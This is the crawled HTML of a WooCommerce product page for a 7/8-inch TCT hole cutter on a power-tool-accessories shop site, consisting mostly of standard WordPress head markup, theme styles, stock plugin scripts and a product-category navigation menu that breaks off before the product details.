

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/product/tct-hole-cutter-7-8/
body_size: 22533
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>TCT Hole Cutter 7/8“ &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; TCT Hole Cutter 7/8“ Comments Feed" href="https://www.hometaitools.com/product/tct-hole-cutter-7-8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/product/21256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/product/tct-hole-cutter-7-8/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=21256' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2Ftct-hole-cutter-7-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2Ftct-hole-cutter-7-8%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular product-template-default single single-product postid-21256 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate no-sidebar absolute elementor-default">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
